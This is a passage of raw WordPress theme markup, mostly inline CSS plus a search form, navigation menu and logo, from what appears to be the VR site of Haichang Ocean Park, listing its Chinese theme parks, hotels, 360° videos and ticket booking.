				.tdi_25_e41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_e41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_e41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_26_29f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_29f" ><style>/* inline tdc_css att */

.tdi_26_29f{
margin-top:6px !important;
margin-right:12px !important;
}</style><style>/* custom css */
.tdi_26_29f .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                
                    color: #444444;
                }.tdi_26_29f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_29f .tdb-search-txt{
                    top: 0px;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_29f .tdb-drop-down-search{
                    top: calc(100% + 5px);
                
                    left: auto;
                    right: 0;
                }.tdi_26_29f .tdb-head-search-btn:after{
                    bottom: -5px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_26_29f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_26_29f .tdb-search-form{
                    padding: 22px;
                
                    border-width: 0px;
                
					text-align: center;
				}.tdi_26_29f .tdb-drop-down-search-inner,
                .tdi_26_29f .tdb-search-form,
                .tdi_26_29f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_26_29f .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #eaeaea;
                }.tdi_26_29f .tdb-head-search-form-btn i{
                    top: 0px;
                
                    color: #444444;
                }.tdi_26_29f .tdb-head-search-form-btn{
                    border-width: 0 0 1px 0;
                    border-style: solid;
                    border-color: #000;
                
                    color: #444444;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_29f .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_26_29f .result-msg{
                    padding: 10px 22px 20px;
                
                    text-align: center;
                
                    font-family:Muli !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_29f .tdb-head-search-btn:hover i{
                    color: #ce9079;
                }.tdi_26_29f .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 8px 0px rgba(0,0,0,0.1);
                }.tdi_26_29f .tdb-head-search-form-btn:hover{
                    color: #ce9079;
                
                    background-color: rgba(255,255,255,0);
                
                    border-color: #eaeaea;
                }.tdi_26_29f .tdb-head-search-form-btn:hover i{
                    color: #ce9079;
                }.tdi_26_29f .result-msg,
                .tdi_26_29f .result-msg a{
                    color: #222222;
                }.tdi_26_29f .result-msg a:hover{
                    color: #d89686;
                }.tdi_26_29f .tdb-head-search-form-input{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_29f .tdb-head-search-placeholder{
                    font-family:Muli !important;font-size:11px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_26_29f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_26_29f .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_26_29f .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_26_29f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_26_29f .entry-thumb{
					background-position: center 50%;
				}.tdi_26_29f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_26_29f .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_26_29f .td-image-container,
				.ie11 .tdi_26_29f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26_29f .td-module-meta-info,
				.ie11 .tdi_26_29f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_26_29f .td-post-vid-time{
					display: block;
				}.tdi_26_29f .td-module-meta-info,
				.tdi_26_29f .td-next-prev-wrap{
					text-align: center;
				}.tdi_26_29f .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_26_29f .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_26_29f .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26_29f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_26_29f .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:20px !important;line-height:1 !important;
				}.tdi_26_29f .td-read-more{
					display: none;
				}.tdi_26_29f .td-author-date{
					display: none;
				}.tdi_26_29f .td-post-author-name{
					display: none;
				}.tdi_26_29f .td-post-date,
				.tdi_26_29f .td-post-author-name span{
					display: none;
				}.tdi_26_29f .entry-review-stars{
					display: none;
				}.tdi_26_29f .td-icon-star,
                .tdi_26_29f .td-icon-star-empty,
                .tdi_26_29f .td-icon-star-half{
					font-size: 15px;
				}.tdi_26_29f .td-module-comments{
					display: none;
				}.tdi_26_29f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_26_29f .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_26_29f .td-module-title a{
					color: #444444;
				}.td-theme-wrap .tdi_26_29f .td_module_wrap:hover .td-module-title a,
				.tdi_26_29f .tdb-aj-cur-element .entry-title a{
					color: #d89686 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_29f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26_29f .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_29f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_29f .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_29f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_26_29f .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_26_29f .tdb-head-search-btn:after{
                    bottom: -6px;
                }.tdi_26_29f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_26_29f .td_module_wrap{
					padding-bottom: 3.5px !important;
					margin-bottom: 3.5px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 3.5px;
					margin-bottom: 3.5px;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_29f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_29f .tdb-aj-search-inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_26_29f .td-module-container:before{
					bottom: -3.5px;
				}.tdi_26_29f .entry-title{
					font-family:Muli !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26_29f .td-post-category{
					font-family:Parisienne !important;font-size:18px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_29f .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26_29f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26_29f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_26_29f .td-module-container:before{
					bottom: -5px;
				}
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vr.haichangoceanpark.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div><div class="vc_row_inner tdi_28_466  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>/* custom css */
.tdi_28_466{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }.tdi_28_466,
				.tdi_28_466 .tdc-inner-columns{
				    display: block;
				}.tdi_28_466 .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_30_e92  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>/* custom css */
.tdi_30_e92{
                    vertical-align: baseline;
                }.tdi_30_e92 .vc_column-inner > .wpb_wrapper,
				.tdi_30_e92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_30_e92 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_31_11a tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_11a"  style=" z-index: 999;"><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_11a{
padding-top:4px !important;
padding-left:70px !important;
}
}</style><style>/* custom css */
.tdi_31_11a .td_block_inner{
                    text-align: center;
                }.tdi_31_11a .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_31_11a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_31_11a .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_31_11a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_31_11a .tdb-menu > li > a,
                .tdi_31_11a .td-subcat-more{
                    padding: 0 10px;
                
                    color: #444444;
                }.tdi_31_11a .tdb-menu > li .tdb-menu-sep,
                .tdi_31_11a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_31_11a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_31_11a .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 24px;
                
                    top: -1px;
                }.tdi_31_11a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_31_11a .tdb-menu > li > a,
                .tdi_31_11a .td-subcat-more,
                .tdi_31_11a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_31_11a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_31_11a .tdb-menu .tdb-normal-menu ul,
                .tdi_31_11a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_31_11a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_11a .tdb-menu > li{
                    margin-right: 12px;
                }.tdi_31_11a .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_31_11a .tdb-menu-items-dropdown{
                    margin-left: 12px;
                }.tdi_31_11a .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_31_11a .tdb-menu > li > a,
                .tdi_31_11a .td-subcat-more{
                    padding: 0 7px;
                }.tdi_31_11a .tdb-menu > li > a,
                .tdi_31_11a .td-subcat-more,
                .tdi_31_11a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:11px !important;line-height:40px !important;font-weight:600 !important;letter-spacing:1px !important;
                }
}</style><style>.tdi_31_11a .tdb-menu > li.current-menu-item > a,
				.tdi_31_11a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_31_11a .tdb-menu > li.current-category-ancestor > a,
				.tdi_31_11a .tdb-menu > li:hover > a,
				.tdi_31_11a .tdb-menu > li.tdb-hover > a,
				.tdi_31_11a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ce9079;
				}.tdi_31_11a .tdb-menu > li.current-menu-item > a:after,
				.tdi_31_11a .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_31_11a .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_31_11a .tdb-menu > li:hover > a:after,
				.tdi_31_11a .tdb-menu > li.tdb-hover > a:after,
				.tdi_31_11a .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_31_11a .tdb-menu > li > a:after,
				.tdi_31_11a .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}</style><style></style><div id=tdi_31_11a class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-150"><a href="https://vr.haichangoceanpark.com/"><div class="tdb-menu-item-text">首页</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks"><div class="tdb-menu-item-text">主题公园</div><i class="tdb-sub-menu-icon tdc-font-tdmp tdc-font-tdmp-airplane"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai"><div class="tdb-menu-item-text">上海海昌海洋公园</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-15"><a href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel"><div class="tdb-menu-item-text">上海海昌海洋公园度假酒店</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://vr.haichangoceanpark.com/theme-parks/sanya"><div class="tdb-menu-item-text">三亚海昌梦幻海洋不夜城</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-16 tdb-menu-item-inactive"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland"><div class="tdb-menu-item-text">大连海昌发现王国主题公园</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel"><div class="tdb-menu-item-text">发现王国度假酒店</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-hotel-guanglu-island"><div class="tdb-menu-item-text">大连发现王国广鹿岛度假酒店</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://vr.haichangoceanpark.com/theme-parks/discoveryland/discoveryland-wedding-hall"><div class="tdb-menu-item-text">大连海昌发现王国主题公园-婚礼殿堂</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://vr.haichangoceanpark.com/vlog-360-videos"><div class="tdb-menu-item-text">VLOG 360°视频</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://vr.haichangoceanpark.com/games"><div class="tdb-menu-item-text">VR游戏</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6 tdb-menu-item-inactive"><a target="_blank" href="http://shop.haichangoceanpark.com/"><div class="tdb-menu-item-text">网上预订</div><i class="tdb-sub-menu-icon tdc-font-tdmp tdc-font-tdmp-airplane"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-7"><a target="_blank" href="http://shop.haichangoceanpark.com/"><div class="tdb-menu-item-text">主题公园门票</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-8"><a target="_blank" href="http://shop.haichangoceanpark.com/list/shop"><div class="tdb-menu-item-text">海昌优品</div></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_34_611" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_35_a14  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_35_a14,
                .tdi_35_a14 .tdc-columns{
                    min-height: 0;
                }.tdi_35_a14,
				.tdi_35_a14 .tdc-columns{
				    display: block;
				}.tdi_35_a14 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_a14{
padding-top:50px !important;
}

.tdi_35_a14 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_a14{
padding-top:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_a14{
padding-top:40px !important;
padding-bottom:50px !important;
}
}</style><div class="vc_column tdi_37_2e6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_37_2e6{
                    vertical-align: baseline;
                }.tdi_37_2e6 > .wpb_wrapper,
				.tdi_37_2e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37_2e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37_2e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38_b3b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_b3b" ><style>/* inline tdc_css att */

.tdi_38_b3b{
margin-bottom:40px !important;
}</style><style>/* custom css */
.tdi_38_b3b .tdb-logo-a,
                .tdi_38_b3b h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_38_b3b .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_38_b3b .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_38_b3b .tdb-logo-img-wrap{
                    display: block;
                }.tdi_38_b3b .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_38_b3b .tdb-logo-text-title{
                    display: block;
                }.tdi_38_b3b .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_38_b3b .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vr.haichangoceanpark.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/c9d96bdb4942b6891cd7.png"  alt="海昌海洋公园VR"  title="" data-src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d0850eca4bb46248f748-e1591940285954.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/c9d96bdb4942b6891cd7.png" src="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/d0850eca4bb46248f748-e1591940285954.png" alt="海昌海洋公园VR"  title=""  /></noscript></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39_fec" class="tdc-zone"><div class="tdc_zone tdi_40_4a4  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_40_4a4{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_41_bbb" class="tdc-row"><div class="vc_row tdi_42_e40  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_42_e40,
                .tdi_42_e40 .tdc-columns{
                    min-height: 0;
                }.tdi_42_e40,
				.tdi_42_e40 .tdc-columns{
				    display: block;
				}.tdi_42_e40 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_44_a68  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_44_a68{
                    vertical-align: baseline;
                }.tdi_44_a68 > .wpb_wrapper,
				.tdi_44_a68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_a68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_a68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45_e4b" class="tdc-zone"><div class="tdc_zone tdi_46_666  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_46_666{
                    min-height: 0;
                }</style><div id="tdi_47_994" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48_962  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_48_962,
                .tdi_48_962 .tdc-columns{
                    min-height: 0;
                }.tdi_48_962,
				.tdi_48_962 .tdc-columns{
				    display: block;
				}.tdi_48_962 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_48_962{
margin-bottom:80px !important;
position:relative;
}

.tdi_48_962 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48_962{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_962{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_962{
margin-bottom:0px !important;
position:relative;
}
}</style><div class="tdi_47_994_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_994_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/xxx_td_pic_category_xxx.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_994_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
}
}</style></div></div><div class="vc_column tdi_50_29e  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_50_29e{
                    vertical-align: baseline;
                }.tdi_50_29e > .wpb_wrapper,
				.tdi_50_29e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50_29e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50_29e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="tdb-category-grids td_block_wrap tdb_category_grid_1 tdi_51_4ae td-pb-border-top td_block_template_1 tdb-category-grid-posts"  data-td-block-uid="tdi_51_4ae" ><style>/* inline tdc_css att */

.tdi_51_4ae{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_51_4ae .entry-thumb{
					background-position: center 50%;
				}.tdi_51_4ae .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_51_4ae .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_51_4ae .td-module-meta-info{
					text-align: center;
				
					bottom: 0;
				}.tdi_51_4ae .td-post-category{
					margin: 0 0 5px;
				
					display: none;
				}.tdi_51_4ae .td-post-date,
				.tdi_51_4ae .td-post-author-name span{
					display: none;
				}.tdi_51_4ae .entry-review-stars{
					display: inline-block;
				}.tdi_51_4ae .td-icon-star,
                .tdi_51_4ae .td-icon-star-empty,
                .tdi_51_4ae .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_4ae .tdb-cat-grid-post:nth-child(4n+1){
					clear: both;
				}.tdi_51_4ae .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_51_4ae .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}.tdi_51_4ae .entry-title{
					font-family:Muli !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_51_4ae .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_51_4ae .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                        -moz-transform: scale3d(1.1, 1.1, 1);
                        -ms-transform: scale3d(1.1, 1.1, 1);
                        -o-transform: scale3d(1.1, 1.1, 1);
                    }
                }@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        width: 25%;
                    }
                }@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        padding-left: 5px;
                        padding-right: 5px;
                    }
                    .tdi_51_4ae .tdb-block-inner {
                        margin-left: -5px;
                        margin-right: -5px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        margin-bottom: 10px;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post:nth-last-child(-n+4) {
                        margin-bottom: 0;
                        padding-bottom: 0;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:nth-last-child(-n+4) .td-module-container:before {
                        display: none;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:nth-last-child(@padding) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post .td-module-container:before {
                        display: block !important;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:nth-last-child(@padding) .td-module-container:before {
                        display: none !important;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_4ae .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_51_4ae .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_51_4ae .tdb-cat-grid-post:nth-child(4n+1){
					clear: both !important;
				}.tdi_51_4ae .entry-title{
					font-family:Muli !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;
				}@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        padding-left: 3.5px;
                        padding-right: 3.5px;
                    }
                    .tdi_51_4ae .tdb-block-inner {
                        margin-left: -3.5px;
                        margin-right: -3.5px;
                    }
                }@media (max-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        margin-bottom: 7px;
                    }
                    .tdi_51_4ae .tdb-cat-grid-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_4ae .td-module-meta-info{
					padding: 10px;
				}.tdi_51_4ae .tdb-cat-grid-post{
					clear: none !important;
				}.tdi_51_4ae .tdb-cat-grid-post:nth-child(4n+1){
					clear: both !important;
				}.tdi_51_4ae .entry-title{
					font-family:Muli !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;
				}@media (min-width: 767px) {
                    .tdi_51_4ae .tdb-cat-grid-post {
                        padding-left: 2.5px;
                        padding-right: 2.5px;
                    }
                    .tdi_51_4ae .tdb-block-inner {
